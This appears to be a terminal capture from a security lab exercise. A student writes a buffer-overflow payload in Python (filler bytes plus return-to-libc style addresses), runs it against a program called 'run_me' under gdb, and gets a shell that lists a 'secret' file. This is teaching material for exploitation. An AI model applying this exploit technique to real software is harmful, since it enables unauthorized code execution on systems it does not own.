 student@hacklabvm:/home/q9$ python -c "import sys; sys.stdout.buffer.write(b'A'*
44 + b'\xc0\xc8\xc4\xf7' + b'\x00\xbd\xc3\xf7' + b'\xf6\xd6\xff\xff')" > ~/paylo
ad
student@hacklabvm:/home/q9$ cat ~/payload
student@hacklabvm:/home/q9$ gdb -q ./run_me
Reading symbols from ./run_me...
(gdb) br 9
Breakpoint 1 at 0x1236: file run_me.c, line 9.
(gdb) run ~/payload
Starting program: /home/q9/run_me ~/payload
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, read_file (file=0xf7c3bd00 <exit>) at run_me.c:9
9           return 0;
(gdb) cont
Continuing.
[Detaching after vfork from child process 31159]
$ ls
run_me  run_me.c  secret